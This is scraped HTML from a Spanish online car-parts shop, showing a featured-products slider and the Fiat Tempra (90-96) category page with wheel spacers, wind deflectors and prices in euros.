  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1210-xc90-02-06" title="XC90 (02-06)">XC90 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2453-xc90-06-14" title="XC90 (06-14)">XC90 (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2595-xc90-15-19" title="XC90 (15-19)">XC90 (15-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2762-alfombrillas" title="ALFOMBRILLAS">ALFOMBRILLAS</a></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2774-espejos" title="ESPEJOS">ESPEJOS</a></div></li></ul>
    </div>
  </div>
</div>
<div id="stbestsellers_container_c5d0995a29" class="stbestsellers_container  block  s_countdown_block   products_container_column  column_block  " 
>
<section class="products_section " >

        <div class="row flex_lg_container flex_stretch">
                <div class="col-lg-12  products_slider"> <!-- to do what if the sum of left and right contents larger than 12 -->
    
            <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
        <div class="title_block_inner">Productos Destacados</div>
        <div class="flex_child title_flex_right"></div>
            <div class="swiper-button-tr  hidden-md-down "><div class="swiper-button swiper-button-outer swiper-button-prev"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div><div class="swiper-button swiper-button-outer swiper-button-next"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div></div>        
    </div>            
                                <div class="block_content ">
                <div class="swiper-container products_sldier_swiper  swiper-button-lr  swiper-navigation-rectangle   swiper_loading" >
	<div class="swiper-wrapper">
	
								    <article class="swiper-slide base_list_line medium_list">
		    			<div class="pro_column_box clearfix line_item" >
  <a href="https://www.recambiosdiez.com/bombillas-led/25627-bombillas-led-canbus-h7-60w-6000k-9909915274456.html" title="BOMBILLAS LED CANBUS H7 60W 6000K" class="pro_column_left">
    <picture>
        <img src="https://www.recambiosdiez.com/44559-cart_default/bombillas-led-canbus-h7-60w-6000k.jpg"  srcset="https://www.recambiosdiez.com/44559-cart_default_2x/bombillas-led-canbus-h7-60w-6000k.jpg 2x"  width="70" height="80" alt="BOMBILLAS LED CANBUS H7 60W 6000K" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.recambiosdiez.com/bombillas-led/25627-bombillas-led-canbus-h7-60w-6000k-9909915274456.html" title="BOMBILLAS LED CANBUS H7 60W 6000K" >BOMBILLAS LED CANBUS H7 60W 6000K</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">34,00 €</span>
                      <span class="tax_label">(impuestos inc.)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.recambiosdiez.com/golf-mk4-97-03/1548-paragolpes-delantero-volkswagen-vw-golf-4-97-03-look-r32-9909908531821.html" title="PARAGOLPES DELANTERO VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" class="pro_column_left">
    <picture>
        <img src="https://www.recambiosdiez.com/44585-cart_default/paragolpes-delantero-volkswagen-vw-golf-4-97-03-look-r32.jpg"  srcset="https://www.recambiosdiez.com/44585-cart_default_2x/paragolpes-delantero-volkswagen-vw-golf-4-97-03-look-r32.jpg 2x"  width="70" height="80" alt="PARAGOLPES DELANTERO VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.recambiosdiez.com/golf-mk4-97-03/1548-paragolpes-delantero-volkswagen-vw-golf-4-97-03-look-r32-9909908531821.html" title="PARAGOLPES DELANTERO VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" >PARAGOLPES DELANTERO VOLKSWAGEN VW GOLF 4 97-03...</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">87,00 €</span>
                      <span class="tax_label">(impuestos inc.)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.recambiosdiez.com/ibiza-6l-02-08/33010-pilotos-seat-ibiza-6l-02-08-fondo-negro-9909987916659.html" title="PILOTOS SEAT IBIZA 6L 02-08 FONDO NEGRO" class="pro_column_left">
    <picture>
        <img src="https://www.recambiosdiez.com/101113-cart_default/pilotos-seat-ibiza-6l-02-08-fondo-negro.jpg"  srcset="https://www.recambiosdiez.com/101113-cart_default_2x/pilotos-seat-ibiza-6l-02-08-fondo-negro.jpg 2x"  width="70" height="80" alt="PILOTOS SEAT IBIZA 6L 02-08 FONDO NEGRO" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.recambiosdiez.com/ibiza-6l-02-08/33010-pilotos-seat-ibiza-6l-02-08-fondo-negro-9909987916659.html" title="PILOTOS SEAT IBIZA 6L 02-08 FONDO NEGRO" >PILOTOS SEAT IBIZA 6L 02-08 FONDO NEGRO</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">105,00 €</span>
                      <span class="tax_label">(impuestos inc.)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.recambiosdiez.com/e46-sedan-98-01/14043-paragolpes-delantero-bmw-e46-99-05-look-m3-y-nieblas-9909912863297.html" title="PARAGOLPES DELANTERO BMW E46 99-05 LOOK M3 + NIEBLAS" class="pro_column_left">
    <picture>
        <img src="https://www.recambiosdiez.com/160991-cart_default/paragolpes-delantero-bmw-e46-99-05-look-m3-y-nieblas.jpg"  srcset="https://www.recambiosdiez.com/160991-cart_default_2x/paragolpes-delantero-bmw-e46-99-05-look-m3-y-nieblas.jpg 2x"  width="70" height="80" alt="PARAGOLPES DELANTERO BMW E46 99-05 LOOK M3 + NIEBLAS" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.recambiosdiez.com/e46-sedan-98-01/14043-paragolpes-delantero-bmw-e46-99-05-look-m3-y-nieblas-9909912863297.html" title="PARAGOLPES DELANTERO BMW E46 99-05 LOOK M3 + NIEBLAS" >PARAGOLPES DELANTERO BMW E46 99-05 LOOK M3 +...</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">129,00 €</span>
                      <span class="tax_label">(impuestos inc.)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    					</article>
										    <article class="swiper-slide base_list_line medium_list">
		    			<div class="pro_column_box clearfix line_item" >
  <a href="https://www.recambiosdiez.com/e46-sedan-98-01/1124-paragolpes-delantero-bmw-e46-98-06-look-m3-9909948163067.html" title="PARAGOLPES DELANTERO BMW E46 98-06 LOOK M3" class="pro_column_left">
    <picture>
        <img src="https://www.recambiosdiez.com/148692-cart_default/paragolpes-delantero-bmw-e46-98-06-look-m3.jpg"  srcset="https://www.recambiosdiez.com/148692-cart_default_2x/paragolpes-delantero-bmw-e46-98-06-look-m3.jpg 2x"  width="70" height="80" alt="PARAGOLPES DELANTERO BMW E46 98-06 LOOK M3" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.recambiosdiez.com/e46-sedan-98-01/1124-paragolpes-delantero-bmw-e46-98-06-look-m3-9909948163067.html" title="PARAGOLPES DELANTERO BMW E46 98-06 LOOK M3" >PARAGOLPES DELANTERO BMW E46 98-06 LOOK M3</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">90,00 €</span>
                      <span class="tax_label">(impuestos inc.)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.recambiosdiez.com/bombillas-led/12677-bombilla-led-t5-9909927617925.html" title="BOMBILLA LED T5" class="pro_column_left">
    <picture>
        <img src="https://www.recambiosdiez.com/25588-cart_default/bombilla-led-t5.jpg"  srcset="https://www.recambiosdiez.com/25588-cart_default_2x/bombilla-led-t5.jpg 2x"  width="70" height="80" alt="BOMBILLA LED T5" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.recambiosdiez.com/bombillas-led/12677-bombilla-led-t5-9909927617925.html" title="BOMBILLA LED T5" >BOMBILLA LED T5</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">1,00 €</span>
                      <span class="tax_label">(impuestos inc.)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.recambiosdiez.com/bombillas-led/25628-bombillas-led-canbus-h1-60w-6000k-9909933202289.html" title="BOMBILLAS LED CANBUS H1 60W 6000K 10000LM" class="pro_column_left">
    <picture>
        <img src="https://www.recambiosdiez.com/133510-cart_default/bombillas-led-canbus-h1-60w-6000k.jpg"  srcset="https://www.recambiosdiez.com/133510-cart_default_2x/bombillas-led-canbus-h1-60w-6000k.jpg 2x"  width="70" height="80" alt="BOMBILLAS LED CANBUS H1 60W 6000K 10000LM" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.recambiosdiez.com/bombillas-led/25628-bombillas-led-canbus-h1-60w-6000k-9909933202289.html" title="BOMBILLAS LED CANBUS H1 60W 6000K 10000LM" >BOMBILLAS LED CANBUS H1 60W 6000K 10000LM</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">34,00 €</span>
                      <span class="tax_label">(impuestos inc.)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.recambiosdiez.com/golf-mk5-03-08/2033-paragolpes-delantero-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PARAGOLPES DELANTERO VOLKSWAGEN VW GOLF 5 LOOK GTI" class="pro_column_left">
    <picture>
        <img src="https://www.recambiosdiez.com/115547-cart_default/paragolpes-delantero-volkswagen-vw-golf-5-03-08-look-gti.jpg"  srcset="https://www.recambiosdiez.com/115547-cart_default_2x/paragolpes-delantero-volkswagen-vw-golf-5-03-08-look-gti.jpg 2x"  width="70" height="80" alt="PARAGOLPES DELANTERO VOLKSWAGEN VW GOLF 5 LOOK GTI" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.recambiosdiez.com/golf-mk5-03-08/2033-paragolpes-delantero-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PARAGOLPES DELANTERO VOLKSWAGEN VW GOLF 5 LOOK GTI" >PARAGOLPES DELANTERO VOLKSWAGEN VW GOLF 5 LOOK GTI</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">144,00 €</span>
                      <span class="tax_label">(impuestos inc.)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    					</article>
							
	</div>
	</div>
            </div>
                <script type="2690741f2c92f6d9ec2cf67a-text/javascript">
    //<![CDATA[
        
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
                        speed: 400,
            autoplayDisableOnInteraction: false,
            loop: true,
                                        nextButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-next',
                prevButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-prev',
            
            
            
                slidesPerView : 1,
                observer : true,
                observeParents : true,

                                    watchSlidesProgress: true,
            watchSlidesVisibility: true,
            
            onInit : function (swiper) {
                $(swiper.container).removeClass('swiper_loading').addClass('swiper_loaded');
                
                                
                if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                {
                    $(swiper.params.nextButton).hide();
                    $(swiper.params.prevButton).hide();
                }
                else
                {
                    $(swiper.params.nextButton).show();
                    $(swiper.params.prevButton).show();
                }
                
                                
            },
            
            //temp fix, loop breaks when roundlenghts and autoplay
            roundLengths: true,                        inviewwatcher:true,
            id_st: '#stbestsellers_container_c5d0995a29 .products_sldier_swiper'

        
        });
         

    //]]>
    </script>                	                            
                    </div>
            </div>
</section>
</div>

							  	</div>
			  </div>
			  </div>
			

			

			
			  <div id="center_column" class="col-lg-9 col-xl-9  col-xxl-9">
				
				
  <section id="main">

    
      <h1 class="page_heading mb-3  text-1 ">TEMPRA (90-96)</h1>
      <!-- MODULE st swiper -->
    <!--/ MODULE st swiper --><!-- MODULE st owl carousel -->
    <!--/ MODULE st owl carousel --><!-- MODULE st banner -->
    <!--/ MODULE st banner -->

            <div class="category-cover mb-3">
        <img src="https://www.recambiosdiez.com/c/1597-category_default/tempra-90-96.jpg"  srcset="https://www.recambiosdiez.com/c/1597-category_default_2x/tempra-90-96.jpg 2x"  alt="TEMPRA (90-96)">
      </div>
                  
    <section id="products">
      
        
          
        

        
                  

        <div id="product-list-top-wrap">
          
            <div id="js-product-list-top" class="products-selection flex_container general_top_border general_bottom_border">
          
      
          <div class="products-sort-order dropdown_wrap mar_r1">
    <a href="javascript:" class="dropdown_tri dropdown_tri_in" rel="nofollow" aria-haspopup="true" aria-expanded="false">
      Precio: de más bajo a más alto      <i class="fto-angle-down arrow_down arrow"></i>
      <i class="fto-angle-up arrow_up arrow"></i>
    </a>
    <div class="dropdown_list">
      <ul class="dropdown_list_ul dropdown_box">
              <li>
        <a
          rel="nofollow"
          title="Relevancia"
          href="https://www.recambiosdiez.com/1597-tempra-90-96?order=product.position.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Relevancia
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Nombre, A a Z"
          href="https://www.recambiosdiez.com/1597-tempra-90-96?order=product.name.asc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Nombre, A a Z
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Nombre, Z a A"
          href="https://www.recambiosdiez.com/1597-tempra-90-96?order=product.name.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Nombre, Z a A
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Precio: de más bajo a más alto"
          href="https://www.recambiosdiez.com/1597-tempra-90-96?order=product.price.asc"
          class="dropdown_list_item current js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Precio: de más bajo a más alto
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Precio, de más alto a más bajo"
          href="https://www.recambiosdiez.com/1597-tempra-90-96?order=product.price.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Precio, de más alto a más bajo
        </a>
        </li>
            </ul>
    </div>
  </div>
      
    <div class="flex_child">
  </div>
    <nav class="paginaton_sample  only_one_page" aria-label="Page navigation">
    <ul class="pagination">
                      <li class="page-item  active  disabled">
            <a
              rel="nofollow"
              href="https://www.recambiosdiez.com/1597-tempra-90-96"
              class="page-link js-search-link"
                          >
                              1/1
                          </a>
        </li>
                  </ul>
  </nav>
</div>          
        </div>


        <div id="product-list-wrap">
          
            <div id="js-product-list">
        
              
              
  
      
  
  
  
  
  
  
    <div class="products product_list  waypoint  row grid   clear_list_16  clear_list_align_0 clear_list_proportion_0" data-classnames=" col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6 ">
                            
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line first-screen-line     first-item-of-large-line first-large-line     first-item-of-desktop-line first-desktop-line     first-in-line first-line     first-item-of-tablet-line first-tablet-line     first-item-of-mobile-line first-mobile-line     first-item-of-portrait-line first-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="21194" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.recambiosdiez.com/145-95-01/21194-derivabrisas-ahumados-9909922711629.html" title="DERIVABRISAS AHUMADOS" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/122446-medium_default/derivabrisas-ahumados.jpg"
                          data-srcset="https://www.recambiosdiez.com/122446-medium_default_2x/derivabrisas-ahumados.jpg 2x"
                        width="370" height="423" alt="DERIVABRISAS AHUMADOS" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.recambiosdiez.com/img/p/es-default-medium_default.jpg" class="holder" width="370" height="423" alt="DERIVABRISAS AHUMADOS" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_21194" data-link-action="quickview" href="https://www.recambiosdiez.com/145-95-01/21194-derivabrisas-ahumados-9909922711629.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F21194-derivabrisas-ahumados-9909922711629.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F21194-derivabrisas-ahumados-9909922711629.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F21194-derivabrisas-ahumados-9909922711629.html&text=DERIVABRISAS+AHUMADOS" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F21194-derivabrisas-ahumados-9909922711629.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/145-95-01/21194-derivabrisas-ahumados-9909922711629.html" title="DERIVABRISAS AHUMADOS" target="_blank" >DERIVABRISAS AHUMADOS</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">45,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/145-95-01/21194-derivabrisas-ahumados-9909922711629.html" rel="nofollow" title="COMPRAR" data-id-product="21194" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_21194" data-link-action="quickview" href="https://www.recambiosdiez.com/145-95-01/21194-derivabrisas-ahumados-9909922711629.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F21194-derivabrisas-ahumados-9909922711629.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F21194-derivabrisas-ahumados-9909922711629.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F21194-derivabrisas-ahumados-9909922711629.html&text=DERIVABRISAS AHUMADOS" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-screen-line     first-large-line     first-desktop-line     first-line     first-tablet-line     first-mobile-line     last-item-of-portrait-line first-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="63972" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.recambiosdiez.com/tempra-90-96/63972-separadores-12mm-fiat-tempra-90-96-9909987900217.html" title="SEPARADORES 12MM FIAT TEMPRA (90-96)" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/142374-medium_default/separadores-12mm-fiat-tempra-90-96.jpg"
                          data-srcset="https://www.recambiosdiez.com/142374-medium_default_2x/separadores-12mm-fiat-tempra-90-96.jpg 2x"
                        width="370" height="423" alt="SEPARADORES 12MM FIAT TEMPRA (90-96)" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.recambiosdiez.com/img/p/es-default-medium_default.jpg" class="holder" width="370" height="423" alt="SEPARADORES 12MM FIAT TEMPRA (90-96)" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_63972" data-link-action="quickview" href="https://www.recambiosdiez.com/tempra-90-96/63972-separadores-12mm-fiat-tempra-90-96-9909987900217.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63972-separadores-12mm-fiat-tempra-90-96-9909987900217.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63972-separadores-12mm-fiat-tempra-90-96-9909987900217.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63972-separadores-12mm-fiat-tempra-90-96-9909987900217.html&text=SEPARADORES+12MM+FIAT+TEMPRA+%2890-96%29" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63972-separadores-12mm-fiat-tempra-90-96-9909987900217.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/tempra-90-96/63972-separadores-12mm-fiat-tempra-90-96-9909987900217.html" title="SEPARADORES 12MM FIAT TEMPRA (90-96)" target="_blank" >SEPARADORES 12MM FIAT TEMPRA (90-96)</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">53,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/tempra-90-96/63972-separadores-12mm-fiat-tempra-90-96-9909987900217.html" rel="nofollow" title="COMPRAR" data-id-product="63972" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_63972" data-link-action="quickview" href="https://www.recambiosdiez.com/tempra-90-96/63972-separadores-12mm-fiat-tempra-90-96-9909987900217.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63972-separadores-12mm-fiat-tempra-90-96-9909987900217.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63972-separadores-12mm-fiat-tempra-90-96-9909987900217.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F63972-separadores-12mm-fiat-tempra-90-96-9909987900217.html&text=SEPARADORES 12MM FIAT TEMPRA (90-96)" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line first-screen-line     last-item-of-large-line first-large-line     first-desktop-line     first-line     last-item-of-tablet-line first-tablet-line     last-item-of-mobile-line first-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="63968" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.recambiosdiez.com/tempra-90-96/63968-separadores-16mm-fiat-tempra-90-96-9909975170950.html" title="SEPARADORES 16MM FIAT TEMPRA (90-96)" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/142370-medium_default/separadores-16mm-fiat-tempra-90-96.jpg"
                          data-srcset="https://www.recambiosdiez.com/142370-medium_default_2x/separadores-16mm-fiat-tempra-90-96.jpg 2x"
                        width="370" height="423" alt="SEPARADORES 16MM FIAT TEMPRA (90-96)" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.recambiosdiez.com/img/p/es-default-medium_default.jpg" class="holder" width="370" height="423" alt="SEPARADORES 16MM FIAT TEMPRA (90-96)" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
